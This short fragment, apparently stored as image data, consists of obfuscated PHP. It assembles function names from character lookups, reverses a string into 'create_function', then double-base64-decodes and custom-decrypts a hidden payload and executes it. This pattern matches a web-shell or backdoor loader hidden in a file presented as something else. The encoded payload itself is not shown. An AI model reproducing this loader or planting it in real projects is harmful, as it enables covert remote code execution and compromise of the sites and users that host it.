 $oZjuNUpA325 = "";
foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
$fsPwhnfn8423 .= $lBuAnNeu5282[$k];
}
foreach([26,16,14,14,31,33] as $k){
$oZjuNUpA325 .= $lBuAnNeu5282[$k];
}
/*aajypPZLxFoueiuYpHkwIQbmoSLrNBGmiaDTgcWLKRANAfJxGeoOIzIjLBHHsVEHKTrhqhmFqWgapWrPsuMYcbIZBcXQrjWW
oUgWsqUfgyHtbwEDdQxcJKxGTJqIe*/
$k = $strrev("noitcnuf_etaerc");
$c = $create_function("/*XAjqgQvv4067*/", $base64_decode( deGRi($base64_decode($gbaylYLd6204), "
tVEwfwrN302")));
$c();